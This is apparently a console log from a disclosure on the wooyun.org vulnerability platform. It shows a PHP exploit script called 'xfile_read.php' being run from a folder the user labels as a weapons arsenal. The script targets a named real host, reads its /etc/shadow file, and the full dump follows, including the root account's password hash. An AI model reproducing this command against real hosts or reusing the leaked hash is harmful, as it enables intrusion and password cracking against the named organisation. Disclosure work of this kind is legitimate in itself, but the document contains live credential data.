 E:\Tools And File\hack & php\wqk_武器库\Exp_Poc>php xfile_read.php ids.wisedu.com:9081 /etc/shadow
Url: http://ids.wisedu.com:9081
Path: /etc/shadow
root:$1$o.c3vvbe$3XcYuCguM2/0Yd3EpxYE7.:16517:0:99999:7:::
bin:*:14830:0:99999:7:::
daemon:*:14830:0:99999:7:::
adm:*:14830:0:99999:7:::
lp:*:14830:0:99999:7:::
sync:*:14830:0:99999:7:::
shutdown:*:14830:0:99999:7:::
halt:*:14830:0:99999:7:::
mail:*:14830:0:99999:7:::
news:*:14830:0:99999:7:::
uucp:*:14830:0:99999:7:::
operator:*:14830:0:99999:7:::
games:*:14830:0:99999:7:::
gopher:*:14830:0:99999:7:::
ftp:*:14830:0:99999:7:::
nobody:*:14830:0:99999:7:::
rpm:!!:14830:0:99999:7:::
dbus:!!:14830:0:99999:7:::
nscd:!!:14830:0:99999:7:::
vcsa:!!:14830:0:99999:7:::
pcap:!!:14830:0:99999:7:::
rpc:!!:14830:0:99999:7:::
mailnull:!!:14830:0:99999:7:::
smmsp:!!:14830:0:99999:7:::
avahi:!!:14830:0:99999:7:::
sshd:!!:14830:0:99999:7:::
rpcuser:!!:14830:0:99999:7:::
nfsnobody:!!:14830:0:99999:7:::
haldaemon:!!:14830:0:99999:7:::
ntp:!!:14830:0:99999:7:::
xfs:!!:14830:0:99999:7:::
gdm:!!:14830:0:99999:7:::
sabayon:!!:14830:0:99999:7:::
amstar:!!:15141:0:99999:7:::
nagios:!!:15663:0:99999:7:::
www.wooyun.org